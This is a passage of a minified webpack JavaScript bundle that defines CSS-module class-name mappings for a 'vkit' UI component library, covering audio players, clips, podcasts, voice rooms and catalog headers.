o={background:"vkitImageBackground__background--HdXEL",backgroundBlur:"vkitImageBackground__backgroundBlur--aUsmq",backgroundGrayFields:"vkitImageBackground__backgroundGrayFields--fsZEA",backgroundBlackFields:"vkitImageBackground__backgroundBlackFields--3Pc94",backgroundWhiteFields:"vkitImageBackground__backgroundWhiteFields--oYRKf"}},899840:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitImageSingle__image--HtIm1",browserGlitchesFix:"vkitImageSingle__browserGlitchesFix--zlcQ0",imageCover:"vkitImageSingle__imageCover--CdCxv",imageBlur:"vkitImageSingle__imageBlur--QzBz3",imageHasNoHeightLimits:"vkitImageSingle__imageHasNoHeightLimits--h3tG2"}},290048:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitInteractiveWrapper__root--KR7JA"}},159384:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachment__root--cppNE",rootAnimateChangeRatio:"vkitPrimaryAttachment__rootAnimateChangeRatio--eTES6",rootMaskImage:"vkitPrimaryAttachment__rootMaskImage--ZJXnz",interactiveWrapper:"vkitPrimaryAttachment__interactiveWrapper--D6sTK",rootFullWidth:"vkitPrimaryAttachment__rootFullWidth--tgS21",noBorderRadius:"vkitPrimaryAttachment__noBorderRadius--o0QG0",noBoxShadow:"vkitPrimaryAttachment__noBoxShadow--faM5t"}},914028:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentCrop__root--kzTEt",rootAnimateChanges:"vkitPrimaryAttachmentCrop__rootAnimateChanges--LPWXS",image:"vkitPrimaryAttachmentCrop__image--KELzF",children:"vkitPrimaryAttachmentCrop__children--mIjYm",rootAllAnimateChanges:"vkitPrimaryAttachmentCrop__rootAllAnimateChanges--vwcxJ",interactiveWrapper:"vkitPrimaryAttachmentCrop__interactiveWrapper--sN2fY",noBorderRadius:"vkitPrimaryAttachmentCrop__noBorderRadius--srajr"}},93390:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitFadeMask__root--gHaoG",leftEdge:"vkitFadeMask__leftEdge--aOIWz",fadeMaskHide:"vkitFadeMask__fade-mask-hide--rbazi",hideLeftEdge:"vkitFadeMask__hideLeftEdge--rAXdA"}},810246:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTicker__root--GncuR",tickerSpace:"vkitTicker__tickerSpace--JoGpL",ticker:"vkitTicker__ticker--KxhQb",tickerActive:"vkitTicker__tickerActive--CPFbV",tickerLoop:"vkitTicker__tickerLoop--GO1e1"}},961898:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitCover__image--6rsY7"}},12804:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitInfo__text--8ycEk",title:"vkitInfo__title--qe4Hk"}},489895:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicPlaylistOverlayBadge__root--x9Jkt",content:"vkitMusicPlaylistOverlayBadge__content--7wGrS",contentDisabled:"vkitMusicPlaylistOverlayBadge__contentDisabled--474Ro",actionContainer:"vkitMusicPlaylistOverlayBadge__actionContainer--R1VNP"}},938223:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicTrackOverlayBadge__root--3xbP7",rootDisabled:"vkitMusicTrackOverlayBadge__rootDisabled--lfiIn",title:"vkitMusicTrackOverlayBadge__title--h5gdn"}},285422:(e,t,a)=>{a.d(t,{default:()=>o});const o={albumLabelOverlay:"vkitAlbumOverlay__albumLabelOverlay--cJn5O",albumItemOverlay:"vkitAlbumOverlay__albumItemOverlay--T4swq",albumItemOverlaySecond:"vkitAlbumOverlay__albumItemOverlaySecond--rDv07",icon:"vkitAlbumOverlay__icon--ToHud"}},498480:(e,t,a)=>{a.d(t,{default:()=>o});const o={removeBtn:"vkitPhotoOverlay__removeBtn--qKKzA",touchable:"vkitPhotoOverlay__touchable--qRtRH",bottomShift:"vkitPhotoOverlay__bottomShift--b5hQy"}},89174:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicOverlayAttachment__root--XFvmQ"}},768536:(e,t,a)=>{a.d(t,{default:()=>o});const o={marketBtn:"vkitPhotoOverlayLabels__marketBtn--zEyfK",inactive:"vkitPhotoOverlayLabels__inactive--o9n0N"}},295754:(e,t,a)=>{a.d(t,{default:()=>o});const o={playButton:"vkitVideoOverlay__playButton--KvrQN",playButtonIcon:"vkitVideoOverlay__playButtonIcon--95cre",playIcon:"vkitVideoOverlay__playIcon--pmSZw",equalizerIcon:"vkitVideoOverlay__equalizerIcon--q93p1",interactiveIcon:"vkitVideoOverlay__interactiveIcon--XUWtq",labelHasPlatformOrPlayIcon:"vkitVideoOverlay__labelHasPlatformOrPlayIcon--JxzWc",item:"vkitVideoOverlay__item--9tPTs",interactive:"vkitVideoOverlay__interactive--Skvcp",live:"vkitVideoOverlay__live--e6lbu",removeBtn:"vkitVideoOverlay__removeBtn--Bdatz"}},723383:(e,t,a)=>{a.d(t,{default:()=>o});const o={artist:"vkitAudioArtists__artist--cVBPb"}},514785:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHover:"vkitAudioListAuthor__rootHover--emFgZ",dimmed:"vkitAudioListAuthor__dimmed--jE9gL"}},875415:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListBoxHeader__root--qbb2M",rootColored:"vkitAudioListBoxHeader__rootColored--flsxS",rootNoTopRounded:"vkitAudioListBoxHeader__rootNoTopRounded--PvBbG",rootNoBottomRounded:"vkitAudioListBoxHeader__rootNoBottomRounded--KKcOe",overlay:"vkitAudioListBoxHeader__overlay--ftO55",cover:"vkitAudioListBoxHeader__cover--eykUW",content:"vkitAudioListBoxHeader__content--BS4wv",contentStretched:"vkitAudioListBoxHeader__contentStretched--A8oqt",contentCentered:"vkitAudioListBoxHeader__contentCentered--ylBTZ",contentColumn:"vkitAudioListBoxHeader__contentColumn--7ydXC",info:"vkitAudioListBoxHeader__info--JAN9V",after:"vkitAudioListBoxHeader__after--Zuhj7",actions:"vkitAudioListBoxHeader__actions--gPiv5",centeredInfo:"vkitAudioListBoxHeader__centeredInfo--TXFs6"}},898825:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListCover__root--yAy0w",sSizeRoot:"vkitAudioListCover__sSizeRoot--YweJ4",mSizeRoot:"vkitAudioListCover__mSizeRoot--QLTck",label:"vkitAudioListCover__label--4yZUp"}},650521:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListDescriptionModalBody__root--NJJb0"}},982377:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListDescriptionModalHeader__root--oS3Kx",info:"vkitAudioListDescriptionModalHeader__info--qiHDG"}},764425:(e,t,a)=>{a.d(t,{default:()=>o});const o={actions:"vkitAudioListHeader__actions--D7nbz",description:"vkitAudioListHeader__description--8lMJT"}},471569:(e,t,a)=>{a.d(t,{default:()=>o});const o={additionalInfo:"vkitAudioListHeaderInfo__additionalInfo--Xw3KT"}},43763:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioListItems__root--zQXhB"}},718787:(e,t,a)=>{a.d(t,{default:()=>o});const o={explicitIcon:"vkitAudioListTitle__explicitIcon--S8RVa",noticeIcon:"vkitAudioListTitle__noticeIcon--fkg9x"}},493625:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlaybackProgressBar__root--2QVOM",sizeM:"vkitAudioPlaybackProgressBar__sizeM--feSwK",sizeL:"vkitAudioPlaybackProgressBar__sizeL--AcCLh",sizeXl:"vkitAudioPlaybackProgressBar__sizeXl--kplQw",heightByLine:"vkitAudioPlaybackProgressBar__heightByLine--I94uJ",pending:"vkitAudioPlaybackProgressBar__pending--sFd48",pendingAnimation:"vkitAudioPlaybackProgressBar__pendingAnimation--4Imkw"}},869461:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioCover__root--nsow4",image:"vkitAudioPlayerAudioCover__image--TWAA5",blur:"vkitAudioPlayerAudioCover__blur--dNcSw"}},348133:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioInfo__root--rkcDw",title:"vkitAudioPlayerAudioInfo__title--1V1Ei",extra:"vkitAudioPlayerAudioInfo__extra--7yf8N",ageRatedBadge:"vkitAudioPlayerAudioInfo__ageRatedBadge--1fHXh",titleNoticeIcon:"vkitAudioPlayerAudioInfo__titleNoticeIcon--u3sSH"}},279779:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerAudioInfoExpandButton__root--nWKIQ",icon:"vkitAudioPlayerAudioInfoExpandButton__icon--G1ZSl"}},80313:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerPlaybackBody__root--SQhyH",hideCover:"vkitAudioPlayerPlaybackBody__hideCover--Qno60",compact:"vkitAudioPlayerPlaybackBody__compact--xkXN1",hideProgressBar:"vkitAudioPlayerPlaybackBody__hideProgressBar--ddP7K",cover:"vkitAudioPlayerPlaybackBody__cover--wVjcP",audioInfo:"vkitAudioPlayerPlaybackBody__audioInfo--7J2RU",progressBar:"vkitAudioPlayerPlaybackBody__progressBar--zK12Y",content:"vkitAudioPlayerPlaybackBody__content--H4Ent",audioButtons:"vkitAudioPlayerPlaybackBody__audioButtons--BdkFm",audioButton:"vkitAudioPlayerPlaybackBody__audioButton--prrM6",progressTime:"vkitAudioPlayerPlaybackBody__progressTime--1NXXr",hideButtons:"vkitAudioPlayerPlaybackBody__hideButtons--R4Oyj"}},616969:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerPlaybackControls__root--kCdFy"}},423705:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitAudioPlayerPlaybackProgressTime__text--ryAgF"}},493849:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioPlayerVolumeSlider__root--XCQii",bar:"vkitAudioPlayerVolumeSlider__bar--cPUWa",barSizeXs:"vkitAudioPlayerVolumeSlider__barSizeXs--sFQpK",barSizeS:"vkitAudioPlayerVolumeSlider__barSizeS--Fw4j4",barSizeM:"vkitAudioPlayerVolumeSlider__barSizeM--wUV9q",muteButton:"vkitAudioPlayerVolumeSlider__muteButton--3BkNc"}},677357:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitleContainer:"vkitMusicPlaylistModalHeaderInfo__subtitleContainer--BpGuX",subtitle:"vkitMusicPlaylistModalHeaderInfo__subtitle--kQTqS"}},612105:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitMusicPlaylistStatistics__text--zKNIy",subtitle:"vkitMusicPlaylistStatistics__subtitle--CiWxP"}},710561:(e,t,a)=>{a.d(t,{default:()=>o});const o={duration:"vkitPlaybackState__duration--OXMYB",trackFilled:"vkitPlaybackState__trackFilled--w5AcL",filledDefault:"vkitPlaybackState__filledDefault--xDNZ4",clipDuration:"vkitPlaybackState__clipDuration--ngI0x",stick:"vkitPlaybackState__stick--DlYJ7"}},403257:(e,t,a)=>{a.d(t,{default:()=>o});const o={extra:"vkitPodcastEpisodeInfo__extra--57qfr"}},950743:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitPodcastEpisodePlaybackButton__content--zLtWk",progressBar:"vkitPodcastEpisodePlaybackButton__progressBar--qcvNC",text:"vkitPodcastEpisodePlaybackButton__text--TxicT",textContainerSizeXs:"vkitPodcastEpisodePlaybackButton__textContainerSizeXs--xG2C3",textContainerSizeS:"vkitPodcastEpisodePlaybackButton__textContainerSizeS--6Xlqk",textContainerSizeM:"vkitPodcastEpisodePlaybackButton__textContainerSizeM--167nQ",textContainerSizeL:"vkitPodcastEpisodePlaybackButton__textContainerSizeL--F55Hb",textContainerSizeXl:"vkitPodcastEpisodePlaybackButton__textContainerSizeXl--zLlnH"}},629033:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitPodcastEpisodesContainer__header--3pYIt"}},688599:(e,t,a)=>{a.d(t,{default:()=>o});const o={player:"vkitTopAudioPlayer__player--QwanU",actions:"vkitTopAudioPlayer__actions--lXtth",content:"vkitTopAudioPlayer__content--FyuzX"}},612896:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitTopAudioPlayerInfo__info--paapP",title:"vkitTopAudioPlayerInfo__title--KbQM5"}},93292:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitTopAudioPlayerAction__action--h7rjj"}},215070:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRow__root--NJkW4",cell:"vkitAudioRow__cell--rqoeV",cellMinHeightM:"vkitAudioRow__cellMinHeightM--3WiRk",cellXsSize:"vkitAudioRow__cellXsSize--iHkAj",verticalPadding:"vkitAudioRow__verticalPadding--2JViA",wrapper:"vkitAudioRow__wrapper--Qxv3t",wrapperStretched:"vkitAudioRow__wrapperStretched--w3Jfp",wrapperIsHovered:"vkitAudioRow__wrapperIsHovered--GPUKg",wrapperHasActions:"vkitAudioRow__wrapperHasActions--kSUvI",wrapperActivated:"vkitAudioRow__wrapperActivated--wZ6OQ",wrapperHasFooter:"vkitAudioRow__wrapperHasFooter--NsNBV",content:"vkitAudioRow__content--6NU5o",wrapperHasFooterAfter:"vkitAudioRow__wrapperHasFooterAfter--DzcZV",actions:"vkitAudioRow__actions--e07bV",after:"vkitAudioRow__after--fwfk2",footer:"vkitAudioRow__footer--JaZHG",footerAfter:"vkitAudioRow__footerAfter--aoddV",before:"vkitAudioRow__before--Uhh6D",buttonGroup:"vkitAudioRow__buttonGroup--P7IF6",noPadding:"vkitAudioRow__noPadding--Gn1vY",tappable:"vkitAudioRow__tappable--JNTVf",tappableBorderM:"vkitAudioRow__tappableBorderM--IJzUN",cellStretched:"vkitAudioRow__cellStretched--8LXpk",overlay:"vkitAudioRow__overlay--YzBHl",tappableHover:"vkitAudioRow__tappableHover--DVAad",tappableActive:"vkitAudioRow__tappableActive--3v4VZ"}},328920:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowCover__root--AsIl2",coverOverlay:"vkitAudioRowCover__coverOverlay--xxNHa"}},911028:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowFrequencyBars__root--f0LiB",bar:"vkitAudioRowFrequencyBars__bar--S1wnN",barFillAccent:"vkitAudioRowFrequencyBars__barFillAccent--fj2ao",barFillContrast:"vkitAudioRowFrequencyBars__barFillContrast--V1EvO",barSizeS:"vkitAudioRowFrequencyBars__barSizeS--LH9Rb",barSizeM:"vkitAudioRowFrequencyBars__barSizeM--3nbU4"}},888550:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitAudioRowInfo__header--jN2p1",text:"vkitAudioRowInfo__text--Rrhr2"}},263128:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioRowPlaybackControls__root--PYGD8"}},104224:(e,t,a)=>{a.d(t,{default:()=>o});const o={listenedIcon:"vkitPodcastEpisodeRowInfo__listenedIcon--QXZch"}},342692:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPodcastEpisodeRowMedia__root--cUrgl",newBadge:"vkitPodcastEpisodeRowMedia__newBadge--3dX5j"}},606703:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioCuratorBanner__root--BjToe",controls:"vkitAudioCuratorBanner__controls--iwOgY",header:"vkitAudioCuratorBanner__header--7h2WL",subtitle:"vkitAudioCuratorBanner__subtitle--xxvSM",content:"vkitAudioCuratorBanner__content--fPpoi"}},854615:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAudioMix__root--iwD6G",wrapper:"vkitAudioMix__wrapper--NVIeB",rootDefault:"vkitAudioMix__rootDefault--5eSKf",rootSecondary:"vkitAudioMix__rootSecondary--h4DYI"}},391899:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCatalogPromoBannersSliderBlockItem__root--P4KRw"}},292677:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitKidsCatalogCard__root--1Wzii",action:"vkitKidsCatalogCard__action--aJFOZ"}},901233:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitKidsCollectionCard__root--A7A2W",noOverflow:"vkitKidsCollectionCard__noOverflow--etpQQ",imageWrapper:"vkitKidsCollectionCard__imageWrapper--ZGI0P",fallbackImage:"vkitKidsCollectionCard__fallbackImage--lqmj2",onlyImage:"vkitKidsCollectionCard__onlyImage--QSzhZ",topImage:"vkitKidsCollectionCard__topImage--xgrAK",bottomImage:"vkitKidsCollectionCard__bottomImage--8yVbd",borderedImage:"vkitKidsCollectionCard__borderedImage--mjGf9",text:"vkitKidsCollectionCard__text--FstUo"}},967133:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMusicReccomPlaylist__root--7G1CR",action:"vkitMusicReccomPlaylist__action--BsUxM",audios:"vkitMusicReccomPlaylist__audios--HSTVP",actions:"vkitMusicReccomPlaylist__actions--6PRQ1"}},669304:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitMusicReccomPlaylistAction__action--hMvn2"}},563385:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitReccomSliderMusicPlaylist__action--XcqJQ",actions:"vkitReccomSliderMusicPlaylist__actions--vg2xb",title:"vkitReccomSliderMusicPlaylist__title--Sg9gw"}},94741:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitReccomSliderMusicPlaylistAction__action--FtYJg"}},427991:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetsBanner__root--u66TV",content:"vkitSnippetsBanner__content--H5ceM"}},963025:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSnippetsBannerGallery__root--nLxHS",image:"vkitSnippetsBannerGallery__image--IdmCf"}},715725:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitStackedSlider__wrapper--a5fdA",item:"vkitStackedSlider__item--DUj7p"}},217313:(e,t,a)=>{a.d(t,{default:()=>o});const o={banner:"vkitSubscriptionBanner__banner--Y0h2s",bannerIn:"vkitSubscriptionBanner__bannerIn--APD47",content:"vkitSubscriptionBanner__content--xhKpy",closeButton:"vkitSubscriptionBanner__closeButton--c9Pls"}},661510:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitIconMicrophoneIndicator__wrapper--umxy8",voiceLevelIconActive:"vkitIconMicrophoneIndicator__voiceLevelIconActive--NJ9Z3",voiceLevelIconActiveAnimation:"vkitIconMicrophoneIndicator__voiceLevelIconActiveAnimation--ytViz",level:"vkitIconMicrophoneIndicator__level--QSu2z"}},227804:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitParticipantActionsButton__root--fpRnb"}},792298:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRoundedOverlayButton__root--G3H8C",icon:"vkitRoundedOverlayButton__icon--oyuEh",iconMain:"vkitRoundedOverlayButton__iconMain--nfaOi",nonAccessible:"vkitRoundedOverlayButton__nonAccessible--leNVW"}},877040:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStreamModeSwitcher__root--dAzO1",item:"vkitStreamModeSwitcher__item--zGFoN",activeItem:"vkitStreamModeSwitcher__activeItem--UXJfR"}},155250:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoStream__root--7Lhi8",video:"vkitVideoStream__video--FrMiu",visible:"vkitVideoStream__visible--SYTaD",contain:"vkitVideoStream__contain--zb4fz",mirrored:"vkitVideoStream__mirrored--Qo2R2",circle:"vkitVideoStream__circle--D6IrE"}},752558:(e,t,a)=>{a.d(t,{default:()=>o});const o={disabled:"vkitVoiceRoomButton__disabled--KAjmq",badge:"vkitVoiceRoomButton__badge--XdAfm",buttonContainer:"vkitVoiceRoomButton__buttonContainer--Qfz30"}},629556:(e,t,a)=>{a.d(t,{default:()=>o});const o={manageButton:"vkitVoiceRoomParticipant__manageButton--Tzh2e",root:"vkitVoiceRoomParticipant__root--sqc3D",titleContainer:"vkitVoiceRoomParticipant__titleContainer--8deWH",title:"vkitVoiceRoomParticipant__title--ANKzl",micIcon:"vkitVoiceRoomParticipant__micIcon--uw2UP",stream:"vkitVoiceRoomParticipant__stream--pOMMn",reaction:"vkitVoiceRoomParticipant__reaction--P9N7T"}},3636:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadge__root--ph7Ld",rootOpacityDisable:"vkitClipBadge__rootOpacityDisable--we8Yl",rootCompact:"vkitClipBadge__rootCompact--TcO8a",rootDisableLeftPadding:"vkitClipBadge__rootDisableLeftPadding--09Roc",rootActivated:"vkitClipBadge__rootActivated--rRbI7",label:"vkitClipBadge__label--Z1moT",labelTicker:"vkitClipBadge__labelTicker--fIosC",labelIn:"vkitClipBadge__labelIn--XbMlW",slide:"vkitClipBadge__slide--il9PY",labelTickerSpace:"vkitClipBadge__labelTickerSpace--KmSzp",before:"vkitClipBadge__before--NtFmO",after:"vkitClipBadge__after--gs7mD"}},336774:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadgesGroupButton__root--6jGvq",children:"vkitClipBadgesGroupButton__children--yEbId"}},740302:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipBadgesLayout__root--xK9yT",after:"vkitClipBadgesLayout__after--5dE14"}},439202:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitClipButton__button--f1pcr"}},475826:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipCard__root--JREUo",rootRadiusSmall:"vkitClipCard__rootRadiusSmall--pSY9P",rootRadiusNone:"vkitClipCard__rootRadiusNone--kbGrH",rootNoCover:"vkitClipCard__rootNoCover--13Nrn",rootIsBlurred:"vkitClipCard__rootIsBlurred--Vo8ZC",cover:"vkitClipCard__cover--732Td",background:"vkitClipCard__background--Fx5PD",rootIsDarkened:"vkitClipCard__rootIsDarkened--lfSwe",coverBlack:"vkitClipCard__coverBlack--lM2fS"}},180696:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitClipCoOwnerTitle__wrapper--JHLng",ownerLink:"vkitClipCoOwnerTitle__ownerLink--fBrvL",coOwnerLink:"vkitClipCoOwnerTitle__coOwnerLink--8JfC6",textClamp:"vkitClipCoOwnerTitle__textClamp--P1edh"}},218912:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionDisableOpacity:"vkitAction__actionDisableOpacity--fHRsu"}},363794:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitActions__root--YW59T"}},823610:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAuthor__root--MPuoN"}},938992:(e,t,a)=>{a.d(t,{default:()=>o});const o={content:"vkitClipContainer__content--whqUu",contentRegular:"vkitClipContainer__contentRegular--73sOk",hover:"vkitClipContainer__hover--GLpj4",timeline:"vkitClipContainer__timeline--AAACb",center:"vkitClipContainer__center--Gnw0h",root:"vkitClipContainer__root--SYPFA",rootNoHover:"vkitClipContainer__rootNoHover--1277N",rootWithTimeline:"vkitClipContainer__rootWithTimeline--SkWnw",gradientBottom:"vkitClipContainer__gradientBottom--XehQH",gradientExpanded:"vkitClipContainer__gradientExpanded--22et3",gradientTopBottom:"vkitClipContainer__gradientTopBottom--d7G9J",centerBackground:"vkitClipContainer__centerBackground--jPaKH"}},281902:(e,t,a)=>{a.d(t,{default:()=>o});const o={description:"vkitDescription__description--CBfB6"}},43704:(e,t,a)=>{a.d(t,{default:()=>o});const o={locked:"vkitIconLock__locked--r3UID"}},108176:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitSelectable__container--MO3B3"}},450392:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTextWithIcon__root--kUrS2"}},129018:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitUnderlinedText__root--lKPtt"}},599182:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitClipControlsLayout__controls--3cvK0",bottomControlsContainer:"vkitClipControlsLayout__bottomControlsContainer--nrOXg",topControls:"vkitClipControlsLayout__topControls--NB3Hb",topControlsGradient:"vkitClipControlsLayout__topControlsGradient--yXTHl",titleShadow:"vkitClipControlsLayout__titleShadow--qSbmq",gradient:"vkitClipControlsLayout__gradient--sd7Yg",bottomControls:"vkitClipControlsLayout__bottomControls--MyUq0",playActionButton:"vkitClipControlsLayout__playActionButton--yTEUG",muteActionButton:"vkitClipControlsLayout__muteActionButton--gjDhC",bar:"vkitClipControlsLayout__bar--fiYNg",tappable:"vkitClipControlsLayout__tappable--1fmj4",isNotAvailable:"vkitClipControlsLayout__isNotAvailable--TgxR4",fullGradient:"vkitClipControlsLayout__fullGradient--DEVda"}},407008:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitClipDeleted__overlay--E7i20"}},41660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipFadeDescription__root--hdPoF",rootMaskTop:"vkitClipFadeDescription__rootMaskTop--45BXm",rootMaskBottom:"vkitClipFadeDescription__rootMaskBottom--jndSQ",scrollView:"vkitClipFadeDescription__scrollView--RMU6l",scrollViewNoScrollBar:"vkitClipFadeDescription__scrollViewNoScrollBar--RCfip"}},604012:(e,t,a)=>{a.d(t,{default:()=>o});const o={playerContainer:"vkitClipPlayerContainer__playerContainer--GjPog",cover:"vkitClipPlayerContainer__cover--sCYgS",contain:"vkitClipPlayerContainer__contain--QwdkM",playerContainerHidden:"vkitClipPlayerContainer__playerContainerHidden--XXMq2"}},395480:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitClipRestricted__overlay--4g7aj"}},570780:(e,t,a)=>{a.d(t,{default:()=>o});const o={seekControlsTouch:"vkitClipTimeline__seekControlsTouch--eifY5",timelineContainer:"vkitClipTimeline__timelineContainer--7uhol",pseudoContainer:"vkitClipTimeline__pseudoContainer--VDDP5",circleBig:"vkitClipTimeline__circleBig--IbVsC",circle:"vkitClipTimeline__circle--3mcZU",timelineContainerActive:"vkitClipTimeline__timelineContainerActive--iog3q",circleBigOut:"vkitClipTimeline__circleBigOut--DjIH9",circleOut:"vkitClipTimeline__circleOut--o3Slq",seekControlsTouchNoTransition:"vkitClipTimeline__seekControlsTouchNoTransition--hrJbq",rootLarge:"vkitClipTimeline__rootLarge--KAFeY"}},84601:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPreview__container--f9dRg",thumb:"vkitPreview__thumb--Lnhuc",text:"vkitPreview__text--qxXPa"}},881920:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitClipsCarousel__root--hN4mJ",horizontalItemWrapper:"vkitClipsCarousel__horizontalItemWrapper--o2wZq",verticalItemWrapper:"vkitClipsCarousel__verticalItemWrapper--itcVz",startGapItemWrapper:"vkitClipsCarousel__startGapItemWrapper--IwzLH"}},774430:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitScrollSnap__rootVertical--wn60E",rootHorizontal:"vkitScrollSnap__rootHorizontal--yprQu",rootSnapDisabled:"vkitScrollSnap__rootSnapDisabled--odbtf"}},349906:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootHorizontal:"vkitShifter__rootHorizontal--eyZ02",rootVertical:"vkitShifter__rootVertical--rBxlz"}},344060:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitSwiper__rootVertical--zJk19",rootHorizontal:"vkitSwiper__rootHorizontal--pKEBr"}},13860:(e,t,a)=>{a.d(t,{default:()=>o});const o={catalogHeader:"vkitCatalogHeader__catalogHeader--vjwUv",catalogHeaderWithMargin:"vkitCatalogHeader__catalogHeaderWithMargin--3hruS",bottomRow:"vkitCatalogHeader__bottomRow--8DkpA"}},295041:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitFixedHeader__container--GkgPV",containerBordered:"vkitFixedHeader__containerBordered--vKQea",containerLarge:"vkitFixedHeader__containerLarge--xXfP3",separatorLarge:"vkitFixedHeader__separatorLarge--YZDGR",inputWrapper:"vkitFixedHeader__inputWrapper--UCbe3"}},457241:(e,t,a)=>{a.d(t,{default:()=>o});const o={row:"vkitHeaderContainer__row--LDnZR",rowPaddingM:"vkitHeaderContainer__rowPaddingM--sSydw",inputWrapper:"vkitHeaderContainer__inputWrapper--omDgo",search:"vkitHeaderContainer__search--m6Bwt",left:"vkitHeaderContainer__left--UZMDB",right:"vkitHeaderContainer__right--DWdrV"}},742033:(e,t,a)=>{a.d(t,{default:()=>o});const o={inputWrapper:"vkitHeaderSearchInput__inputWrapper--DngL1",headerInput:"vkitHeaderSearchInput__headerInput--r4d7Q",icon:"vkitHeaderSearchInput__icon--tu5ea"}},849605:(e,t,a)=>{a.d(t,{default:()=>o});const o={headerSearchStatus:"vkitHeaderSearchStatus__headerSearchStatus--TO2xg",button:"vkitHeaderSearchStatus__button--jtVjQ",buttonItem:"vkitHeaderSearchStatus__buttonItem--51WoX"}},754260:(e,t,a)=>{a.d(t,{default:()=>o});const o={tab:"vkitCategoryTabItem__tab--wmKzE",tabSmall:"vkitCategoryTabItem__tabSmall--KYu88",title:"vkitCategoryTabItem__title--RSVcn"}},76154:(e,t,a)=>{a.d(t,{default:()=>o});const o={dateButton:"vkitDateButton__dateButton--Pw7ah",dateButtonBookable:"vkitDateButton__dateButtonBookable--VY6f9",dateButtonBookableWeekend:"vkitDateButton__dateButtonBookableWeekend--Il5hi",dateButtonActive:"vkitDateButton__dateButtonActive--twC4e"}},772032:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitEcommHeaderLayout__container--xfgIg",main:"vkitEcommHeaderLayout__main--HIjHT",before:"vkitEcommHeaderLayout__before--nQGnn",after:"vkitEcommHeaderLayout__after--0VPLF"}},866308:(e,t,a)=>{a.d(t,{default:()=>o});const 